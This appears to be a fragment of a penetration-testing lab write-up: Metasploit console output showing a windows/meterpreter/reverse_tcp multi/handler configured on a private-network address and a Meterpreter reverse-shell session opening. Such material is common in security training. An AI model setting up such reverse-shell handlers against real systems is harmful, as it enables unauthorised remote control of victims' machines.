 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.255.137 yes The listen address (an interface may be specified)
LPORT 4325 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.255.137:4325
[*] Sending stage (176198 bytes) to 192.168.255.1
[*] Meterpreter session 1 opened (192.168.255.137:4325 → 192.168.255.1:41579) at 2024-04-04 01:59:56 -0400
meterpreter >